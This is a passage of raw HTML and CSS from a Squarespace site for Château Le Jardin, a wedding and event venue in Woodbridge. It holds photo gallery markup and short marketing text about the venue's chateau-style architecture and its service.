https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
              
              
            </div>
          </div>
          
          
        </figure>
      
        <figure class="gallery-reel-item" data-test="gallery-reel-item" data-slide-url="duh56aib3vg3lj3n1pwkagw3ewxlzd">
          
          <div class="gallery-reel-item-wrapper">
            
            <div class="gallery-reel-item-src"  >
              
                
                
                
                
                
                
                
                
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" data-image-dimensions="826x659" data-image-focal-point="0.5,0.5" alt="image_6487327(1).JPG" data-load="false" elementtiming="nbf-gallery-reel-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" width="826" height="659" alt="" sizes="62.67071320182094vh" style="display:block;object-position: 50% 50%; object-fit:cover; width: 100%; height: 100%;" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
              
              
            </div>
          </div>
          
          
        </figure>
      
    </div>
    <div class="gallery-reel-controls">
      <div class="gallery-reel-control">
        <button class="gallery-reel-control-btn" data-test="gallery-reel-control-btn-previous" data-previous aria-label="Previous Slide">
          <div class="gallery-reel-control-btn-icon">
            <svg viewBox="0 0 60 30">
            <path class="st0" d="M15.9,23.7L7.1,15l8.7-8.7" fill="none"/>
            <path class="st1" d="M52.9,15H8.5" fill="none"/>
            </svg>
          </div>
        </button>
      </div>
      <div class="gallery-reel-control">
        <button class="gallery-reel-control-btn" data-test="gallery-reel-control-btn-next" data-next aria-label="Next Slide">
          <div class="gallery-reel-control-btn-icon">
            <svg viewBox="0 0 60 30">
            <path d="M44.1,6.3l8.7,8.7l-8.7,8.7" fill="none"/>
            <path d="M7.1,15h44.4" fill="none"/>
            </svg>
          </div>
        </button>
      </div>
    </div>
  </div>
  <div class="gallery-lightbox-outer-wrapper" data-lightbox="false" data-controller="Lightbox">
    <div
  role="dialog"
  aria-label="Gallery"
  class="gallery-lightbox"
  data-section-theme=""
>
  <div class="gallery-lightbox-background"></div>

<div class="gallery-lightbox-header">
  <button class="gallery-lightbox-close-btn" aria-label="Close" data-close data-test="gallery-lightbox-close">
    <div class="gallery-lightbox-close-btn-icon">
      <svg viewBox="0 0 40 40">
        <path d="M4.3,35.7L35.7,4.3"/>
        <path d="M4.3,4.3l31.4,31.4"/>
      </svg>
    </div>
  </button>
</div>


  <div class="gallery-lightbox-wrapper">
    <div class="gallery-lightbox-list">
      
        <figure
          class="gallery-lightbox-item"
          data-slide-url="td4mcnb4sh7k5f67iz1hab3exjzxse"
          
          data-test="gallery-lightbox-item"
        >
          <div class="gallery-lightbox-item-wrapper">
            <div class="gallery-lightbox-item-src">
              <div
                class="
                  gallery-lightbox-item-img
                  content-fit
                "
              >
                
                  
                  
                  
                  
                  
                  
                  
                  
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" data-image-dimensions="1170x780" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery (2).jpg" data-load="false" elementtiming="nbf-gallery-lightbox-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" width="1170" height="780" alt="" sizes="(max-width: 575px) min(88vw - 40px, (100vh - 12vw) * 1.5),min(94vw - 40px, (100vh - 6vw) * 1.5)" style="display:block;object-fit:contain; width: 100%; height: 100%;;display:none" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
                
                
              </div>
            </div>
          </div>
        </figure>
      
        <figure
          class="gallery-lightbox-item"
          data-slide-url="cqargdfqneixndyt0u2r60ciqf41ck"
          
          data-test="gallery-lightbox-item"
        >
          <div class="gallery-lightbox-item-wrapper">
            <div class="gallery-lightbox-item-src">
              <div
                class="
                  gallery-lightbox-item-img
                  content-fit
                "
              >
                
                  
                  
                  
                  
                  
                  
                  
                  
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" data-image-dimensions="828x819" data-image-focal-point="0.5,0.5" alt="image_6487327.JPG" data-load="false" elementtiming="nbf-gallery-lightbox-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" width="828" height="819" alt="" sizes="(max-width: 575px) min(88vw - 40px, (100vh - 12vw) * 1.010989010989011),min(94vw - 40px, (100vh - 6vw) * 1.010989010989011)" style="display:block;object-fit:contain; width: 100%; height: 100%;;display:none" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
                
                
              </div>
            </div>
          </div>
        </figure>
      
        <figure
          class="gallery-lightbox-item"
          data-slide-url="lsrbrowtcuhc6vf0idq0l7g47sfd2k"
          
          data-test="gallery-lightbox-item"
        >
          <div class="gallery-lightbox-item-wrapper">
            <div class="gallery-lightbox-item-src">
              <div
                class="
                  gallery-lightbox-item-img
                  content-fit
                "
              >
                
                  
                  
                  
                  
                  
                  
                  
                  
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" data-image-dimensions="640x960" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery (1).jpg" data-load="false" elementtiming="nbf-gallery-lightbox-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" width="640" height="960" alt="" sizes="(max-width: 575px) min(88vw - 40px, (100vh - 12vw) * 0.6666666666666666),min(94vw - 40px, (100vh - 6vw) * 0.6666666666666666)" style="display:block;object-fit:contain; width: 100%; height: 100%;;display:none" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
                
                
              </div>
            </div>
          </div>
        </figure>
      
        <figure
          class="gallery-lightbox-item"
          data-slide-url="xur872m4d4kjqfq4u0ks60xgvo61vp"
          
          data-test="gallery-lightbox-item"
        >
          <div class="gallery-lightbox-item-wrapper">
            <div class="gallery-lightbox-item-src">
              <div
                class="
                  gallery-lightbox-item-img
                  content-fit
                "
              >
                
                  
                  
                  
                  
                  
                  
                  
                  
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" data-image-dimensions="638x271" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery.jpg" data-load="false" elementtiming="nbf-gallery-lightbox-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" width="638" height="271" alt="" sizes="(max-width: 575px) min(88vw - 40px, (100vh - 12vw) * 2.3542435424354244),min(94vw - 40px, (100vh - 6vw) * 2.3542435424354244)" style="display:block;object-fit:contain; width: 100%; height: 100%;;display:none" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
                
                
              </div>
            </div>
          </div>
        </figure>
      
        <figure
          class="gallery-lightbox-item"
          data-slide-url="duh56aib3vg3lj3n1pwkagw3ewxlzd"
          
          data-test="gallery-lightbox-item"
        >
          <div class="gallery-lightbox-item-wrapper">
            <div class="gallery-lightbox-item-src">
              <div
                class="
                  gallery-lightbox-item-img
                  content-fit
                "
              >
                
                  
                  
                  
                  
                  
                  
                  
                  
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" data-image-dimensions="826x659" data-image-focal-point="0.5,0.5" alt="image_6487327(1).JPG" data-load="false" elementtiming="nbf-gallery-lightbox-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG" width="826" height="659" alt="" sizes="(max-width: 575px) min(88vw - 40px, (100vh - 12vw) * 1.2534142640364188),min(94vw - 40px, (100vh - 6vw) * 1.2534142640364188)" style="display:block;object-fit:contain; width: 100%; height: 100%;;display:none" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/a21de193-b59e-449c-978e-1d93cd33f0ef/image_6487327%281%29.JPG?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
                
                
              </div>
            </div>
          </div>
        </figure>
      
    </div>

    <div class="gallery-lightbox-controls" data-test="gallery-lightbox-controls">
  <div class="gallery-lightbox-control" data-previous data-test="gallery-lightbox-control-previous">
    <button class="gallery-lightbox-control-btn" aria-label="Previous Slide">
      <div class="gallery-lightbox-control-btn-icon">
        <svg class="caret-left-icon--small" viewBox="0 0 9 16">
          <polyline fill="none" stroke-miterlimit="10" points="7.3,14.7 2.5,8 7.3,1.2 "/>
        </svg>
      </div>
    </button>
  </div>
  <div class="gallery-lightbox-control" data-next data-test="gallery-lightbox-control-next">
    <button class="gallery-lightbox-control-btn" aria-label="Next Slide">
      <div class="gallery-lightbox-control-btn-icon">
        <svg class="caret-right-icon--small" viewBox="0 0 9 16">
          <polyline fill="none" stroke-miterlimit="10" points="1.6,1.2 6.5,7.9 1.6,14.7 "/>
        </svg>
      </div>
    </button>
  </div>
</div>

  </div>
</div>

  </div>
</div>

  
</div>

        </div>
      
      
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="white"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      section-height--small
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    white'
  
  data-section-id="66edc38677b2181b50f50cce"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--small&quot;,
&quot;customSectionHeight&quot;: 1,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;white&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: null,
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
    
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-66edc38677b2181b50f50ccc {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(32,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-66edc38677b2181b50f50ccc {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-66edc38677b2181b50f50ccc {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(16,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-6f0e5dde73ea250d7cb1 {
    grid-area: 1/2/3/10;
    z-index: 11;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-6f0e5dde73ea250d7cb1 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-6f0e5dde73ea250d7cb1 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-6f0e5dde73ea250d7cb1 {
      grid-area: 1/2/3/14;
      z-index: 11;

      
        
      

      
    }

    .fe-block-6f0e5dde73ea250d7cb1 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-6f0e5dde73ea250d7cb1 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-083a0d3cb667584b1c13 {
    grid-area: 3/2/8/10;
    z-index: 1;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-083a0d3cb667584b1c13 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-083a0d3cb667584b1c13 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-083a0d3cb667584b1c13 {
      grid-area: 4/2/9/10;
      z-index: 1;

      

      
    }

    .fe-block-083a0d3cb667584b1c13 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-083a0d3cb667584b1c13 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-799d82dadc4cffce7fb2 {
    grid-area: 8/2/13/10;
    z-index: 5;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-799d82dadc4cffce7fb2 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-799d82dadc4cffce7fb2 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-799d82dadc4cffce7fb2 {
      grid-area: 4/10/9/18;
      z-index: 5;

      

      
    }

    .fe-block-799d82dadc4cffce7fb2 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-799d82dadc4cffce7fb2 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-88e34822099545d6f82f {
    grid-area: 13/2/18/10;
    z-index: 7;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-88e34822099545d6f82f .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-88e34822099545d6f82f .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-88e34822099545d6f82f {
      grid-area: 4/18/9/26;
      z-index: 7;

      

      
    }

    .fe-block-88e34822099545d6f82f .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-88e34822099545d6f82f .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-414280b8984602585112 {
    grid-area: 18/2/23/10;
    z-index: 8;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-414280b8984602585112 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-414280b8984602585112 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-414280b8984602585112 {
      grid-area: 10/2/16/10;
      z-index: 8;

      

      
    }

    .fe-block-414280b8984602585112 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-414280b8984602585112 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-6b646313d0eb56cdaf44 {
    grid-area: 23/2/28/10;
    z-index: 9;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-6b646313d0eb56cdaf44 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-6b646313d0eb56cdaf44 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-6b646313d0eb56cdaf44 {
      grid-area: 10/10/16/18;
      z-index: 9;

      

      
    }

    .fe-block-6b646313d0eb56cdaf44 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-6b646313d0eb56cdaf44 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-66beb1ce718145df9ef3 {
    grid-area: 28/2/33/10;
    z-index: 10;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-66beb1ce718145df9ef3 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-66beb1ce718145df9ef3 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-66beb1ce718145df9ef3 {
      grid-area: 10/18/16/26;
      z-index: 10;

      

      
    }

    .fe-block-66beb1ce718145df9ef3 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-66beb1ce718145df9ef3 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-66edc38677b2181b50f50ccc"><div class="fe-block fe-block-6f0e5dde73ea250d7cb1"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-6f0e5dde73ea250d7cb1"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h1 style="white-space:pre-wrap;">Features — </h1>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-083a0d3cb667584b1c13"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-083a0d3cb667584b1c13"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Chateau Architecture</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">Inspired by the iconic French chateaus of the 16th century, Château Le Jardin in Woodbridge features soaring coffered ceilings, handcrafted chandeliers and classical Corinthian style columns</p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-799d82dadc4cffce7fb2"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:20.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:20.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:20.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:20.0&#125;&#125;" data-sqsp-block="text" id="block-799d82dadc4cffce7fb2"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Unparalleled Service</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">From your first meeting to your final bite of dessert, our experienced staff will be with you every step of the way as we curate and execute the <a href="/weddings">wedding</a> of your dreams.</p><p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
</div>




















  
  



